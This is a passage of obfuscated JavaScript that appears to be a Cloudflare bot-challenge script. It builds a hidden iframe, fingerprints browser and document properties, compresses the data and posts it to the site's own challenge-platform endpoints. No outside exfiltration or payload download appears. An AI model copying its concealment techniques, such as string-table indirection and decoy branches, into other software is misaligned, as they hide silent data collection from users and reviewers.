for(W=sx(dG.Y)[sx(dG.C)]('|'),R=0;!![];){switch(W[R++]){case'0':if(Object[sx(dG.e)][sx(dG.f)][sx(dG.S)](H,y)){if(256>y[sx(dG.X)](0)){for(C=0;C<E;N<<=1,A==s[sx(dG.H)](S,1)?(A=0,M[sx(dG.y)](s[sx(dG.j)](Y,N)),N=0):A++,C++);for(G=y[sx(dG.X)](0),C=0;8>C;N=s[sx(dG.h)](N,1)|s[sx(dG.o)](G,1),S-1==A?(A=0,M[sx(dG.a)](Y(N)),N=0):A++,G>>=1,C++);}else{for(G=1,C=0;C<E;N=s[sx(dG.n)](N<<1.93,G),A==s[sx(dG.k)](S,1)?(A=0,M[sx(dG.b)](Y(N)),N=0):A++,G=0,C++);for(G=y[sx(dG.E)](0),C=0;16>C;N=s[sx(dG.m)](N,1)|1.71&G,A==S-1?(A=0,M[sx(dG.c)](s[sx(dG.M)](Y,N)),N=0):A++,G>>=1,C++);}j--,s[sx(dG.N)](0,j)&&(j=Math[sx(dG.A)](2,E),E++),delete H[y]}else for(G=X[y],C=0;s[sx(dG.Z)](C,E);N=s[sx(dG.h)](N,1)|s[sx(dG.o)](G,1),s[sx(dG.N)](A,S-1)?(A=0,M[sx(dG.c)](s[sx(dG.j)](Y,N)),N=0):A++,G>>=1,C++);continue;case'1':X[i]=o++;continue;case'2':j==0&&(j=Math[sx(dG.z)](2,E),E++);continue;case'3':y=String(z);continue;case'4':j--;continue}break}if(''!==y){if(s[sx(dG.i)]!==sx(dG.v)){if(Object[sx(dG.d)][sx(dG.P)][sx(dG.W)](H,y)){if(256>y[sx(dG.l)](0)){for(C=0;s[sx(dG.R)](C,E);N<<=1,A==s[sx(dG.g)](S,1)?(A=0,M[sx(dG.G)](s[sx(dG.F)](Y,N)),N=0):A++,C++);for(G=y[sx(dG.L)](0),C=0;s[sx(dG.B)](8,C);N=N<<1.42|1&G,s[sx(dG.D)](A,S-1)?(A=0,M[sx(dG.b)](Y(N)),N=0):A++,G>>=1,C++);}else{for(G=1,C=0;s[sx(dG.I)](C,E);N=s[sx(dG.Q)](N<<1.32,G),A==S-1?(A=0,M[sx(dG.y)](Y(N)),N=0):A++,G=0,C++);for(G=y[sx(dG.l)](0),C=0;16>C;N=s[sx(dG.J)](N<<1,1.9&G),s[sx(dG.V)](A,s[sx(dG.k)](S,1))?(A=0,M[sx(dG.a)](Y(N)),N=0):A++,G>>=1,C++);}j--,0==j&&(j=Math[sx(dG.q0)](2,E),E++),delete H[y]}else for(G=X[y],C=0;C<E;N=s[sx(dG.q1)](N,1)|G&1,A==s[sx(dG.H)](S,1)?(A=0,M[sx(dG.q2)](Y(N)),N=0):A++,G>>=1,C++);j--,s[sx(dG.q3)](0,j)&&E++}else return}for(G=2,C=0;C<E;N=s[sx(dG.q4)](N,1)|1&G,A==s[sx(dG.H)](S,1)?(A=0,M[sx(dG.G)](Y(N)),N=0):A++,G>>=1,C++);for(;;)if(N<<=1,A==S-1){M[sx(dG.b)](Y(N));break}else A++;return M[sx(dG.q5)]('')},'j':function(O,dF,sO){return dF={K:244},sO=sd,null==O?'':''==O?null:P.i(O[sO(dL.K)],32768,function(f,sf){return sf=sO,O[sf(dF.K)](f)})},'i':function(O,S,Y,sS,C,X,H,y,j,o,E,M,N,A,Z,z,i,F,W,R,G,dD,D,I,Q,J){for(sS=sd,C={'Atnin':function(L,B,su){return su=U,s[su(dB.K)](L,B)}},X=[],H=4,y=4,j=3,o=[],N=s[sS(dI.K)](Y,0),A=S,Z=1,E=0;3>E;X[E]=E,E+=1);for(z=0,i=Math[sS(dI.s)](2,2),M=1;s[sS(dI.d)](M,i);)if(s[sS(dI.P)](s[sS(dI.x)],sS(dI.O))){for(W=sS(dI.f)[sS(dI.S)]('|'),R=0;!![];){switch(W[R++]){case'0':G=N&A;continue;case'1':0==A&&(A=S,N=Y(Z++));continue;case'2':A>>=1;continue;case'3':M<<=1;continue;case'4':z|=s[sS(dI.Y)](s[sS(dI.C)](0,G)?1:0,M);continue}break}}else return F[sS(dI.e)](P);switch(z){case 0:for(z=0,i=Math[sS(dI.s)](2,8),M=1;s[sS(dI.X)](M,i);G=N&A,A>>=1,0==A&&(A=S,N=s[sS(dI.H)](Y,Z++)),z|=(0<G?1:0)*M,M<<=1);F=d(z);break;case 1:for(z=0,i=Math[sS(dI.s)](2,16),M=1;s[sS(dI.y)](M,i);G=N&A,A>>=1,s[sS(dI.j)](0,A)&&(A=S,N=s[sS(dI.h)](Y,Z++)),z|=(0<G?1:0)*M,M<<=1);F=s[sS(dI.o)](d,z);break;case 2:return''}for(E=X[3]=F,o[sS(dI.a)](F);;)if(sS(dI.n)===s[sS(dI.k)]){for(dD={K:273},D=H[sS(dI.b)](y),I=0;s[sS(dI.E)](I,D[sS(dI.m)]);I++)if(Q=D[I],'f'===Q&&(Q='N'),M[Q]){for(J=0;s[sS(dI.c)](J,N[D[I]][sS(dI.m)]);-1===A[Q][sS(dI.M)](Z[D[I]][J])&&(s[sS(dI.N)](z,i[D[I]][J])||d[Q][sS(dI.a)]('o.'+W[D[I]][J])),J++);}else Y[Q]=R[D[I]][sS(dI.A)](function(V,sY){return sY=sS,C[sY(dD.K)]('o.',V)})}else{if(s[sS(dI.Z)](Z,O))return'';for(z=0,i=Math[sS(dI.s)](2,j),M=1;i!=M;G=N&A,A>>=1,A==0&&(A=S,N=Y(Z++)),z|=(s[sS(dI.c)](0,G)?1:0)*M,M<<=1);switch(F=z){case 0:for(z=0,i=Math[sS(dI.z)](2,8),M=1;i!=M;G=N&A,A>>=1,0==A&&(A=S,N=s[sS(dI.i)](Y,Z++)),z|=(0<G?1:0)*M,M<<=1);X[y++]=d(z),F=s[sS(dI.v)](y,1),H--;break;case 1:for(z=0,i=Math[sS(dI.W)](2,16),M=1;s[sS(dI.l)](M,i);G=s[sS(dI.R)](N,A),A>>=1,s[sS(dI.g)](0,A)&&(A=S,N=Y(Z++)),z|=M*(0<G?1:0),M<<=1);X[y++]=s[sS(dI.G)](d,z),F=y-1,H--;break;case 2:return o[sS(dI.F)]('')}if(s[sS(dI.L)](0,H)&&(H=Math[sS(dI.z)](2,j),j++),X[F])F=X[F];else if(s[sS(dI.B)](F,y))F=E+E[sS(dI.D)](0);else return null;o[sS(dI.I)](F),X[y++]=E+F[sS(dI.D)](0),H--,E=F,0==H&&(H=Math[sS(dI.Q)](2,j),j++)}}},x={},x[sd(dQ.x)]=P.h,x}(),wG=null,s1=s0(),s3();function s4(P,x,x3,sz,O,f,S,Y){if(x3={K:248,s:279,d:260,P:216,x:198,O:323,f:291,S:279,Y:453,C:446,e:216,X:291,H:266,y:341},sz=s6,O={},O[sz(x3.K)]=sz(x3.s),f=O,!P[sz(x3.d)])return;x===f[sz(x3.K)]?(S={},S[sz(x3.P)]=sz(x3.x),S[sz(x3.O)]=P.r,S[sz(x3.f)]=sz(x3.S),wN[sz(x3.Y)][sz(x3.C)](S,'*')):(Y={},Y[sz(x3.e)]=sz(x3.x),Y[sz(x3.O)]=P.r,Y[sz(x3.X)]=sz(x3.H),Y[sz(x3.y)]=x,wN[sz(x3.Y)][sz(x3.C)](Y,'*'))}function wv(K,s,P,sg,s8,x,O,S){x=(sg={K:416,s:233,d:306,P:425,x:394,O:278,f:309,S:378,Y:278,C:395,e:250},s8=s6,{'CiyVl':s8(sg.K),'XODbJ':s8(sg.s),'sEgkr':function(Y,C){return C===Y},'PHDWL':function(Y,C){return Y==C},'PONXP':function(Y,C,e){return Y(C,e)}});try{O=s[P]}catch(Y){return'i'}if(O==null)return void 0===O?'u':'x';if(x[s8(sg.d)]==typeof O)try{if(x[s8(sg.P)]==typeof O[s8(sg.x)])return O[s8(sg.x)](function(){}),'p'}catch(C){}return K[s8(sg.O)][s8(sg.f)](O)?'a':x[s8(sg.S)](O,K[s8(sg.Y)])?'D':!0===O?'T':!1===O?'F':(S=typeof O,x[s8(sg.C)](s8(sg.s),S)?x[s8(sg.e)](wi,K,O)?'N':'f':wz[S]||'?')}function wI(s,Pw,sh,d,P){return Pw={K:223,s:223,d:286},sh=s6,d={},d[sh(Pw.K)]=function(O,f){return O<f},P=d,P[sh(Pw.s)](Math[sh(Pw.d)](),s)}function T(x4){return x4='toString,from,concat,gkGML,fromCharCode,error on cf_chl_props,function,SVcUi,hQUTk,indexOf,4475bxFtuo,jRroy,hasOwnProperty,UcWok,qhdvy,_cf_chl_opt,NRnYY,charCodeAt,CEiCh,display: none,XMLHttpRequest,KFzZu,175ehGlGn,PONXP,acxoh,CQFzd,aVJCk,eqWqE,qveGm,includes,icOSq,CvjFD,DOMContentLoaded,api,wGHqb,FfEUq,muGre,qaIuf,onload,error,OHlZV,Eqtjs,ejmhn,floor,HYPMr,rXNRp,Atnin,Set,boolean,NQIsL,VDqIA,Array,success,pow,push,fNWWs,LLLgU,splice,KSAgH,random,AXupT,loading,getPrototypeOf,joMGy,event,vwijH,weZOp,RsZIx,open,zGjQx,fkecU,contentWindow,AdeF3,bigint,body,/jsd/oneshot/d251aa49a8a3/0.06655803183835102:1770096049:fQOcw6agVDw4Q0op3OppX8W0MKYgmxqPV0u4Xwm3Lc8/,YXzrT,Object,npgDw,CiyVl,dDtfv,xfchC,isArray,split,1|7|6|0|5|3|2|4,send,tvFEi,OrYhm,sYrZP,xnpHM,5|4|8|1|2|7|3|9|0|6,pkLOA2,KJSIf,tmJLr,contentDocument,aUjz8,sid,tabIndex,nZall,oRpLW,onerror,ZVaIc,/invisible/jsd,dIMRj,isNaN,KMUEB,appendChild,readyState,status,charAt,chctx,jHxNM,href,UTNsr,detail,map,JKnzA,JBxy9,TqmXs,915202Chmpcf,tYeGR,RFkOt,oeNmd,timeout,NnWnK,1762002BAtUrd,removeChild,getOwnPropertyNames,bind,PkgGP,[native code],createElement,alwCS,tMtLo,883492wmRcGB,style,sAspA,actvj,IWUsF,cvrBr,/b/ov1/0.06655803183835102:1770096049:fQOcw6agVDw4Q0op3OppX8W0MKYgmxqPV0u4Xwm3Lc8/,gmdRK,aSUqL,QPpJu,Function,/cdn-cgi/challenge-platform/h/,yqVFF,iframe,RqgXY,d.cookie,SSrXd,sEgkr,jsd,randomUUID,now,Osiiz,1972953NPBdIj,LRmiB4,RWgvR,ZtwJp,wwMzP,sort,SSTpq3,Cyvwj,KXGhq,errorInfoObject,clientInformation,catch,PHDWL,ctSNi,fpvhI,bFiXN,pRIb1,ADdVV,length,navigator,mDJnp,rxvNi8,WQOrM,boMrQ,TYlZ6,pqklF,GsgDP,BJtuNZAIr,onreadystatechange,ybrds,HsMPx,AKGCx8,stringify,object,OxGal,RIoiy,rTAVC,number,ontimeout,pAxQF,0|2|1|4|3,prototype,XODbJ,rkWiO,obSFe,kidUd,PrbIZ,GvSdo,undefined,BLGms,JjeuB,104984NaILAa,location,WLFCc,JJFbQ,wLjlx,join,psTnH,YMGhn,GEPWh,POST,http-code:,GdDaO,postMessage,BZgZW,TbIoD,HFpds,zKEJI,dATLM,__CF$cv$params,parent,wUVHF,log,zbSPE,LWGRa,0|4|2|1|3,call,JlVIZ,PGdwu,bedCa,4|3|2|1|0,CDEsc,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,ngHKA,HDrKa,addEventListener,document,fHkxE,h+tdKeqnT8fGLiplN92ZvQHU0V1$374bzRcFBW-DrsyO6EkIXumJSAoxgwjMaCYP5,cloudflare-invisible,whAUp,173795fbyerL,48FaumQm,bcQxv,ilUzT,TfQHU,aybtS,yitTm,XJSPp,OFxbd,20hGqPgZ,QAlAY,string,keys,rTntz,lTtgj,CTcBT,source,oiYpE,CnwA5,symbol,dOUbL,ogzGi,FPOUn,lqpsJ,fDWDV,xhr-error,XEzbw'.split(','),T=function(){return x4},T()}function wR(dK,ss,d,P,x,O,f,S){d=(dK={K:402,s:277,d:426,P:358,x:374,O:362,f:246,S:324,Y:301,C:333,e:298,X:230,H:245,y:393,j:276,h:321,o:353},ss=s6,{'gkGML':function(Y,C,X,H,y){return Y(C,X,H,y)},'CEiCh':function(Y,C,X,H,y){return Y(C,X,H,y)},'NQIsL':ss(dK.K)});try{return ss(dK.s)===ss(dK.d)?void 0:(P=wA[ss(dK.P)](ss(dK.x)),P[ss(dK.O)]=ss(dK.f),P[ss(dK.S)]='-1',wA[ss(dK.Y)][ss(dK.C)](P),x=P[ss(dK.e)],O={},O=d[ss(dK.X)](pRIb1,x,x,'',O),O=d[ss(dK.H)](pRIb1,x,x[ss(dK.y)]||x[d[ss(dK.j)]],'n.',O),O=pRIb1(x,P[ss(dK.h)],'d.',O),wA[ss(dK.Y)][ss(dK.o)](P),f={},f.r=O,f.e=null,f)}catch(C){return S={},S.r={},S.e=C,S}}function s3(x2,x1,PV,sM,K,s,PQ,f,d,P,x){if(x2={K:221,s:288,d:452,P:432,x:272,O:411,f:411,S:313,Y:334,C:433,e:296,X:468,H:307,y:462,j:462,h:259,o:411},x1={K:359,s:461,d:215,P:308,x:243,O:334,f:433,S:202,Y:437,C:429,e:411,X:343,H:331,y:376,j:325,h:262,o:325,a:348},PV={K:240,s:391,d:424,P:239,x:459,O:332,f:244,S:287,Y:363,C:258,e:281,X:454,H:366,y:208,j:427,h:281,o:213,a:406,n:244,k:253,b:280,E:366,m:363,c:205,M:418},sM=s6,K={'PrbIZ':function(O){return O()},'KMUEB':function(O,f){return O>f},'AXupT':function(O,f){return O<f},'sAspA':function(O,f){return f==O},'CvjFD':function(O,f){return O-f},'wUVHF':function(O,f){return O>f},'cvrBr':function(O,f){return f|O},'OFxbd':function(O,f){return O&f},'obSFe':function(O,f){return O==f},'rTntz':function(O,f){return O<f},'boMrQ':function(O,f){return O<<f},'aVJCk':function(O,f){return f==O},'aybtS':function(O,f){return O-f},'RIoiy':function(O,f){return O==f},'FfEUq':function(O,f,S){return O(f,S)},'JKnzA':function(O,f){return f===O},'nZall':function(O,f){return O+f},'RFkOt':function(O,f,S){return O(f,S)},'alwCS':function(O,f){return O!==f},'PGdwu':sM(x2.K),'xfchC':function(O){return O()},'NRnYY':function(O,f){return O!==f},'JjeuB':sM(x2.s),'tvFEi':function(O,f){return f!==O},'zGjQx':function(O){return O()},'dDtfv':function(O,f){return O===f}},s=wN[sM(x2.d)],!s){if(sM(x2.P)!==sM(x2.x))return;else PQ={K:334,s:288,d:411,P:429},f=O[sM(x2.O)]||function(){},f[sM(x2.f)]=function(sp){sp=sM,f(),f[sp(PQ.K)]!==sp(PQ.s)&&(y[sp(PQ.d)]=f,K[sp(PQ.P)](j))}}if(!wJ())return;(d=![],P=function(PJ,sN){if(PJ={K:262},sN=sM,sN(PV.K)===sN(PV.s)){if(qF[sN(PV.d)][sN(PV.P)][sN(PV.x)](qL,qB)){if(K[sN(PV.O)](256,Uy[sN(PV.f)](0))){for(Kc=0;K[sN(PV.S)](KM,Kp);KA<<=1,K[sN(PV.Y)](KZ,K[sN(PV.C)](Kz,1))?(Ki=0,Kv[sN(PV.e)](KW(Kt)),Kl=0):KR++,KN++);for(Kg=KG[sN(PV.f)](0),KF=0;K[sN(PV.X)](8,KL);KD=K[sN(PV.H)](KI<<1,K[sN(PV.y)](KQ,1)),K[sN(PV.j)](KJ,K[sN(PV.C)](KV,1))?(w0=0,w1[sN(PV.h)](w2(w3)),w4=0):w5++,w6>>=1,KB++);}else{for(w7=1,w8=0;K[sN(PV.o)](w9,wq);wU=K[sN(PV.H)](K[sN(PV.a)](wK,1),ww),ws==K[sN(PV.C)](wd,1)?(wP=0,wx[sN(PV.h)](wO(wf)),wu=0):wS++,wY=0,wT++);for(wC=we[sN(PV.n)](0),wX=0;16>wH;wj=1.4&wr|wh<<1.5,wa-1==wo?(wn=0,wk[sN(PV.e)](wb(wE)),wm=0):wc++,wM>>=1,wy++);}Kr--,K[sN(PV.k)](0,Ko)&&(Ka=Kn[sN(PV.b)](2,Kk),Kb++),delete KE[Km]}else for(U6=U7[U8],U9=0;Uq<UT;UK=K[sN(PV.E)](Uw<<1.38,K[sN(PV.y)](Us,1)),K[sN(PV.m)](Ud,K[sN(PV.c)](UP,1))?(Ux=0,UO[sN(PV.h)](Uf(Uu)),US=0):UY++,UC>>=1,UU++);Ue--,K[sN(PV.M)](0,UX)&&UH++}else if(!d){if(d=!![],!wJ())return;wF(function(S,sA){sA=sN,K[sA(PJ.K)](s4,s,S)})}},K[sM(x2.S)](wA[sM(x2.Y)],K[sM(x2.C)]))?K[sM(x2.e)](P):wN[sM(x2.X)]?K[sM(x2.H)](sM(x2.y),sM(x2.j))?wA[sM(x2.X)](sM(x2.h),P):d(P):(x=wA[sM(x2.O)]||function(){},wA[sM(x2.o)]=function(sZ,C,e,X){(sZ=sM,K[sZ(x1.K)](K[sZ(x1.s)],sZ(x1.d)))?(K[sZ(x1.P)](x),K[sZ(x1.x)](wA[sZ(x1.O)],K[sZ(x1.f)])&&(sZ(x1.S)===sZ(x1.Y)?K[sZ(x1.C)](s):(wA[sZ(x1.e)]=x,P()))):(C=o[a],e=n(C,b,C),E(e))?(X=K[sZ(x1.X)]('s',e)&&!l[sZ(x1.H)](R[C]),sZ(x1.y)===K[sZ(x1.j)](g,C)?G(F+C,e):X||K[sZ(x1.h)](L,K[sZ(x1.o)](B,C),D[C])):K[sZ(x1.a)](X,K[sZ(x1.o)](W,C),e)})}function wJ(Px,so,s,d,P,x,O,f,S){for(Px={K:294,s:345,d:463,P:310,x:345,O:270,f:381},so=s6,s={},s[so(Px.K)]=function(Y,C){return Y>C},s[so(Px.s)]=function(Y,C){return Y-C},d=s,P=so(Px.d)[so(Px.P)]('|'),x=0;!![];){switch(P[x++]){case'0':return!![];case'1':if(d[so(Px.K)](d[so(Px.x)](O,f),S))return![];continue;case'2':O=Math[so(Px.O)](Date[so(Px.f)]()/1e3);continue;case'3':f=wQ();continue;case'4':S=3600;continue}break}}function wQ(Ps,sr,K){return Ps={K:452,s:270},sr=s6,K=wN[sr(Ps.K)],Math[sr(Ps.s)](+atob(K.t))}function s0(Py,sm){return Py={K:380},sm=s6,crypto&&crypto[sm(Py.K)]?crypto[sm(Py.K)]():''}function U(q,K,w,s){return q=q-195,w=T(),s=w[q],s}function wW(K,sG,s9,s){for(sG={K:229,s:212,d:289},s9=s6,s=[];K!==null;s=s[s9(sG.K)](Object[s9(sG.s)](K)),K=Object[s9(sG.d)](K));return s}function wD(PU,PT,sy,K,s){if(PU={K:370,s:386,d:385,P:364,x:214,O:224,f:281,S:403,Y:244,C:281,e:442},PT={K:386},sy=s6,K={'lTtgj':function(d,P){return P|d},'fDWDV':function(d,P){return d-P},'mDJnp':function(d,P){return d(P)},'ZtwJp':function(d){return d()},'RWgvR':function(d,P){return P===d},'actvj':sy(PU.K),'GEPWh':function(d,P,x){return d(P,x)}},s=K[sy(PU.s)](wL),K[sy(PU.d)](s,null))return;if(wG){if(K[sy(PU.P)]===sy(PU.K))clearTimeout(wG);else{for(g=1,G=0;F<L;D=K[sy(PU.x)](I<<1.95,Q),J==K[sy(PU.O)](V,1)?(q0=0,q1[sy(PU.f)](K[sy(PU.S)](q2,q3)),q4=0):q5++,q6=0,B++);for(q7=q8[sy(PU.Y)](0),q9=0;16>qq;qU=1&qw|qK<<1,qs==qd-1?(qP=0,qx[sy(PU.C)](qO(qf)),qu=0):qS++,qY>>=1,qT++);}}wG=K[sy(PU.e)](setTimeout,function(sj){sj=sy,K[sj(PT.K)](wF)},1e3*s)}function wB(P4,sH,s,d){return P4={K:251,s:251},sH=s6,s={},s[sH(P4.K)]=function(P,O){return O!==P},d=s,d[sH(P4.s)](wL(),null)}function wF(K,P1,P0,sC,s,d){P1={K:233,s:349,d:234,P:351,x:232},P0={K:387,s:198,d:409,P:398,x:315,O:316,f:260,S:279,Y:216,C:387,e:323,X:291,H:279,y:453,j:446,h:216,o:387,a:323,n:266,k:341},sC=s6,s={'GsgDP':function(P,O){return O===P},'bFiXN':sC(P1.K),'sYrZP':sC(P1.s),'xnpHM':sC(P1.d),'NnWnK':function(P,x,O){return P(x,O)}},d=wR(),wV(d.r,function(P,se,x,O,S,Y){if(se=sC,x={},x[se(P0.K)]=se(P0.s),O=x,s[se(P0.d)](typeof K,s[se(P0.P)])){if(s[se(P0.x)]===s[se(P0.O)]){if(!S[se(P0.f)])return;Y===se(P0.S)?(S={},S[se(P0.Y)]=O[se(P0.C)],S[se(P0.e)]=h.r,S[se(P0.X)]=se(P0.H),j[se(P0.y)][se(P0.j)](S,'*')):(Y={},Y[se(P0.h)]=O[se(P0.o)],Y[se(P0.a)]=a.r,Y[se(P0.X)]=se(P0.n),Y[se(P0.k)]=n,o[se(P0.y)][se(P0.j)](Y,'*'))}else K(P)}wD()}),d.e&&s[sC(P1.P)](s2,sC(P1.x),d.e)}function s2(x,O,Pa,sc,f,S,Y,C,X,H,y,j,h,o,a,n){if(Pa={K:338,s:375,d:264,P:292,x:311,O:369,f:443,S:293,Y:252,C:430,e:367,X:297,H:329,y:299,j:407,h:375,o:292,a:310,n:295,k:452,b:218,E:242,m:389,c:384,M:242,N:318,A:242,Z:322,z:344,i:421,v:392,W:337,l:216,R:379,g:312,G:410,F:350,L:247,B:252,D:372,I:242,Q:414,J:430,V:297},sc=s6,f={},f[sc(Pa.K)]=function(k,b){return k!==b},f[sc(Pa.s)]=sc(Pa.d),f[sc(Pa.P)]=sc(Pa.x),f[sc(Pa.O)]=sc(Pa.f),f[sc(Pa.S)]=function(k,b){return k+b},f[sc(Pa.Y)]=function(k,b){return k+b},f[sc(Pa.C)]=sc(Pa.e),f[sc(Pa.X)]=sc(Pa.H),S=f,!wI(0))return![];C=(Y={},Y[sc(Pa.y)]=x,Y[sc(Pa.j)]=O,Y);try{if(S[sc(Pa.K)](S[sc(Pa.s)],S[sc(Pa.h)]))o=x[O];else for(X=S[sc(Pa.o)][sc(Pa.a)]('|'),H=0;!![];){switch(X[H++]){case'0':a[sc(Pa.n)](S[sc(Pa.O)],n);continue;case'1':y=wN[sc(Pa.k)];continue;case'2':h=(j={},j[sc(Pa.b)]=wN[sc(Pa.E)][sc(Pa.b)],j[sc(Pa.m)]=wN[sc(Pa.E)][sc(Pa.m)],j[sc(Pa.c)]=wN[sc(Pa.M)][sc(Pa.c)],j[sc(Pa.N)]=wN[sc(Pa.A)][sc(Pa.Z)],j[sc(Pa.z)]=s1,j);continue;case'3':a[sc(Pa.i)]=function(){};continue;case'4':o={},o[sc(Pa.v)]=C,o[sc(Pa.W)]=h,o[sc(Pa.l)]=sc(Pa.R),a[sc(Pa.g)](wg[sc(Pa.G)](o));continue;case'5':a[sc(Pa.F)]=2500;continue;case'6':a=new wN[(sc(Pa.L))]();continue;case'7':n=S[sc(Pa.S)](S[sc(Pa.B)](sc(Pa.D)+wN[sc(Pa.I)][sc(Pa.Q)]+S[sc(Pa.J)],y.r),S[sc(Pa.V)]);continue}break}}catch(b){}}function wV(K,s,PH,PX,Pe,PY,PS,sa,d,P,x,O,f,S,Y){for(PH={K:317,s:302,d:350,P:422,x:310,O:282,f:435,S:339,Y:260,C:326,e:247,X:295,H:443,y:372,j:242,h:414,o:412,a:265,n:452,k:447,b:279,E:312,m:410,c:415,M:260,N:421,A:455,Z:327},PX={K:225},Pe={K:441,s:456},PY={K:199},PS={K:335,s:377,d:335,P:413,x:441,O:444,f:335},sa=s6,d={'pAxQF':sa(PH.K),'fNWWs':function(C){return C()},'oRpLW':function(C){return C()},'ybrds':sa(PH.s),'whAUp':function(C,e){return C(e)},'BZgZW':sa(PH.d)},P=d[sa(PH.P)][sa(PH.x)]('|'),x=0;!![];){switch(P[x++]){case'0':O={'t':d[sa(PH.O)](wQ),'lhr':wA[sa(PH.f)]&&wA[sa(PH.f)][sa(PH.S)]?wA[sa(PH.f)][sa(PH.S)]:'','api':S[sa(PH.Y)]?!![]:![],'c':d[sa(PH.C)](wB),'payload':K};continue;case'1':f=new wN[(sa(PH.e))]();continue;case'2':f[sa(PH.X)](sa(PH.H),sa(PH.y)+wN[sa(PH.j)][sa(PH.h)]+d[sa(PH.o)]+S.r);continue;case'3':f[sa(PH.a)]=function(sn){sn=sa,f[sn(PS.K)]>=200&&Y[sn(PS.s)](f[sn(PS.d)],300)?s(Y[sn(PS.P)]):Y[sn(PS.x)](s,sn(PS.O)+f[sn(PS.f)])};continue;case'4':S=wN[sa(PH.n)];continue;case'5':Y={'YMGhn':function(C,e,sk){return sk=sa,d[sk(PY.K)](C,e)},'zbSPE':d[sa(PH.k)],'SSrXd':function(C,e){return C<e},'HsMPx':sa(PH.b)};continue;case'6':f[sa(PH.E)](wg[sa(PH.m)](JSON[sa(PH.c)](O)));continue;case'7':S[sa(PH.M)]&&(f[sa(PH.d)]=5e3,f[sa(PH.N)]=function(sb){sb=sa,Y[sb(Pe.K)](s,Y[sb(Pe.s)])});continue;case'8':console[sa(PH.A)](wN[sa(PH.j)]);continue;case'9':f[sa(PH.Z)]=function(sE){sE=sa,s(sE(PX.K))};continue}break}}function wL(P2,sX,K,s){return P2={K:452,s:420},sX=s6,K=wN[sX(P2.K)],!K?null:(s=K.i,typeof s!==sX(P2.s)||s<30)?null:s}function wi(s,d,sv,s7,P,x){return sv={K:445,s:357,d:371,P:371,x:424,O:227,f:459,S:236,Y:445},s7=s6,P={},P[s7(sv.K)]=s7(sv.s),x=P,d instanceof s[s7(sv.d)]&&0<s[s7(sv.P)][s7(sv.x)][s7(sv.O)][s7(sv.f)](d)[s7(sv.S)](x[s7(sv.Y)])}}()